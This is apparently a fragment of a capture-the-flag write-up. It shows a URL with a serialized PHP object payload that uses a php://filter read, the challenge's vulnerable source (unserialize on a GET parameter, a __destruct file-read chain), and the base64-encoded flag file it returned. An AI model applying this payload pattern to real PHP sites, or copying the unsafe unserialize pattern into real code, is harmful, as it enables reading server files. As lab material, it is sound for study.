 不安全 | 63991045-8cbd-4e4a-a0f3-0f64c595399b.node3.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64... aあ
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7ZWIzMjQwNGEtM2JlYS00YThiLTgxYzItMmM3NTZiZjIyODUxfSc7Cg==